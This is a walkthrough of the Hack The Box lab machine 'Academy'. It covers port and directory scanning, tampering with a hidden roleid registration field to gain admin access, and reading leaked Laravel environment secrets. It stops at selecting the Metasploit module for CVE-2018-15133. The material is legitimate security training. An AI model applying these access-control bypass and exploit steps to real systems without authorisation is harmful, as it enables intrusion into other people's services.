Academy Walkthrough - Hack The Box
![]()
Summary
Academy is an Easy rated difficulty machine from Hack the Box. This machine is a lot of fun and starts out by giving us an opportunity to hack into a dummy version of their new Academy platform. We will find that the sites registration process is insecure. This leads to access to the admin page. From here we find another virtual host with a Laravel deployment. This leads to remote code execution and our initial foothold. We are then able to SSH to our first user using the password used for the database connection. From this account we hunt through system logs to expose a password to a user that is able to sudo the composer binary, resulting in root access.
Port Scan
We’ll start by scanning for open TCP ports using the following nmap command.
nmap -sCTV -Pn -T4 -p- -oA nmap_all_tcp 10.10.10.215

Our port scan shows us that OpenSSH 8.2p1 is open on port 22, Apache 2.4.41 is on port 80, and MySQL is on port 33060. Our scan also shows us that accessing the site in the browser on port 80 is going to force a redirect to http://academy.htb. This means that we should start by adding that to our hosts file and then navigating to it in our browser.

Updating Our Hosts File
Using your favorite editor (I use nano.), add the following line anywhere in /etc/hosts.
10.10.10.215 academy.htb
Browsing the Website
Now that we have updated our hosts file, when we navigate to http://10.10.10.215 in our browser, we are indeed redirected to http://academy.htb. We are presented with a site that appears to be a version of the Hack the Box Academy website. This will likely be a much less secure version of the site offer. And it would seem that this machine is a fun way to market the HTB Academy training offering that launched near the same time as this machine.

We can see that there is going to be a login and register page. Before we dig into the site more, we should get some passive recon running in the background. We have a website to enumerate, and so we should start a GoBuster scan on academy.htb. GoBuster will attempt to brute force directories and files on the webserver by simply sending requests to the server looking for resource names from a word list. We can start GoBuster with the following command. Because this is an Apache server and Apache is commonly used for PHP based web applications, we should use the -x flag to look for PHP and text files as well as directories.
gobuster dir -u http://academy.htb -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x txt,php -e
Future Results
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url:            http://academy.htb
[+] Threads:        10
[+] Wordlist:       /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Extensions:     txt,php
[+] Expanded:       true
[+] Timeout:        10s
===============================================================
2021/02/26 11:40:50 Starting gobuster
===============================================================
http://academy.htb/index.php (Status: 200)
http://academy.htb/images (Status: 301)
http://academy.htb/login.php (Status: 200)
http://academy.htb/home.php (Status: 302)
http://academy.htb/register.php (Status: 200)
http://academy.htb/admin.php (Status: 200)
http://academy.htb/config.php (Status: 200)
http://academy.htb/server-status (Status: 403)
===============================================================
2021/02/26 12:17:03 Finished
===============================================================
GoBuster will take a while to run. While it is running, we can begin to look at the website. When browsing a website, we should be reading everything we see, and clicking everything we can. We should also be looking at page sources for each page that we browse to. The goal here is to find information or page misconfiguration that my lead to some vulnerability that we can exploit.
The home page, as seen in the image above, doesn’t have a lot of text to read. And web viewing the page source, nothing will stand out as unusual, and the page seems clean.
Moving on to the Login page, once again there is very little to read, and the page appears to just be a basic login page.

When viewing the page source, there is some unusually mismatched HTML tags that appears to just be the result of some basic coding mistakes, but this is not something that would give us a path to exploit. We can try putting in some basic credentials like admin:admin or admin:password, but this is not going to work. And considering there is a Register page, it is likely that our path will start with the creation of an account, and not the guessing or brute forcing of an existing account.

When viewing the registration page, we are presented with a basic signup, requiring providing a username, password and password confirmation.


When viewing the page source, we will find something interesting. Inside of the table that handles the registration form, there is an input field named roleid that is marked as hidden. The input also has a default value of 0.

The source view in Firefox has marked the text as read because it is invalid HTML. The input tag is inside of a table tag, but is not nested inside of a column (<td>) and row (<tr>) block. Because of this, it made it quick and easy to identify as it being red made it stand out. However, this may not always be the case, and you might see similar hidden things in the source of a page, and you should always try to understand what they do and why they would be hidden.
This is particularly interesting because the name roleid suggests that this is in input for the setting of an ID that is used to represent the user’s role. For example, the default value being 0, would suggest that 0 perhaps represents a standard user. The value of 1 may represent a role with more access, maybe even an admin. It could just be that this is a form input that is not actually used as part of the request that is sent to the server when an account registration occurs, however, it is a common and insecure process for access to be assigned as part of registration requests.
We will likely come back to this in a moment, but for now, let’s just create an account and then login to it to see what is available to us when authenticated.

Once logged in, the site appears to be mostly presentational. The links do not appear to go anywhere or provide any function, outside of some the course filtering processes. Something that is strange is that I signed up with the username idiot. However, once logged in, everything seems to indicate that I am logged in as egre55. And so, this leads me to believe that this is all just presentational.
At this point, our GoBuster scan has finished. The results show us mostly the pages that we have already seen, however there are two pages that we haven’t navigated to yet, admin.php and config.php.
When navigating to http://academy.htb/config.php, we are presented with a blank page. This is because the config.php is not coded to render anything on the page, and is likely used to handle things like the applications database connection.
When we navigate to http://academy.htb/admin.php we are presented with another login screen. When trying to use basic credentials or the credentials of the account that we created, we will not be logged in successfully. This may be because our account does not have the proper role ID. We should look more into what we found before and see if there is a way that we can change the role ID that our account is registered with.
Manipulating the Registration Request
We know that there is an admin page that we cannot login to with a typical account created using the registration. We also know that there is a hidden field named roleid with a default value of 0 that is part of the registration form. We should see if we can change the input item to no longer be hidden, and then pass in a value other than 0.
While on the registration page, right-click in the form and select Inspect Element.

This will open up your browsers version of web developer tools. In here, we can elements of the page. If we navigate through the HTML, expanding the structure until we find the hidden <input> tag, we can double click the type, and then remove the value of hidden.
As soon as we remove the value of hidden, the input field will be shown on the page.

Let’s try creating a new account, this time changing the 0 to 1.

When we submit the request, the account appears to have been created, or at least we do not receive any errors. We should now see if we can login to the page at http://academy.htb/admin.php using these new credentials.

Success! We are now able to login to the admin.php page. Once logged in, we are just presented with what appears to be a checklist for preparing the site for launch. There is one task that has yet to be complete, Fix issue with dev-staging-01.academy.htb. This gives us two interesting pieces of information. First, it would seem that there may be another virtual host found on the dev-staging-01.academy.htb subdomain. Next it would seem that there is a problem with it. Let’s add this subdomain to our hosts file and then go check it out.
NOTE: If you are comfortable with the basics of Burp Suite, you alternatively could have used it to manipulate the registration request, rather than showing the hidden input. If you had used Burp to catch the request, you would have found that the
roleid=0parameter is sent with the request, and you could have simply changed it to 1.
dev-staging-01.academy.htb (Foothold)
Now that we have another domain to look at, we will need to first update the /etc/hosts file to include this domain. With your favorite editor, open the file and update our previous entry to this.
10.10.10.215 academy.htb dev-staging-01.academy.htb

Now we can navigate to http://dev-staging-01.academy.htb/ in our browser.

This appears to be some kind of interface to track code errors for their development team. When reading through many of the referenced errors, it doesn’t appear that this page is supposed to show us something in the code that we are supposed to exploit. It seems that the errors and code is not actually what we are supposed to find.
Instead, it would seem that what we are meant to find here is listed in the Environment Variables found when viewing any of the error logs.

There are references to a localhost database running on port 3306 with a username of homestead and password of secret. This might be worth looking into as we know that there is a MySQL database service available to us on port 33060. But simply because of the port difference, we should put that effort on the back burner and first look into the APP_NAME variable, and the reference to Laravel. Anytime we can associate some kind of third party provided application to a machine, we should search for vulnerabilities. A Google search for laravel vulnerabilities Will lead to this page where we will find that CVE-2018-15133 explains that there is a Remote Code Execution vulnerability that in Laravel versions 5.5.40 and 5.6.x through 5.6.29. This also says that there is a Metasploit module publicly available, and that it requires knowing the Application Key. As we can see in the in the Environment Variables, we may have access to the application key in the APP_KEY variable.
If this vulnerability is indeed found here, we have everything that we should need to exploit it. However, we haven’t fingerprinted the version of Laravel. However, because this is just a CTF machine, and running a Metasploit module will only take a couple of minutes to try, it will be faster for us to simply try the exploit, than to research how we can figure out what version we are working with. Let’s start the Metasploit module and search for the exploit.
msfconsole
search laravel

The module that we are looking for is found at exploit/unix/http/laravel_token_unserialize_exec. We can select it by simply using the command use exploit/unix/http/laravel_token_unserialize_exec. Once it is selected, use the options command to list the options that we will need to populate.
